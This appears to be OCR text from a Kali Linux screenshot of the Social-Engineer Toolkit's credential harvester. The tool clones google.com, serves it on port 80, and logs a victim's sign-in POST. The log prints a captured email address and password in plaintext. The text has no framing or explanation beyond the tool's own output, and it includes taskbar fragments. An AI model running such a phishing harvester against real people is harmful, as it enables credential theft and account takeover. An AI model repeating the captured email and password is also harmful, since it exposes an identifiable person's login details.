 root@kali: /home/atharva
root@kali: /home/atharva
root@kali: /home/atharva
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.85 - - [18/Dec/2025 03:05:17] "GET / HTTP/1.1" 200 -
192.168.1.85 - - [18/Dec/2025 03:05:27] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy
4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=npratik303@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=grishkagana+sunoge
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Search
6
ENG
IN
13:38
18-12-2025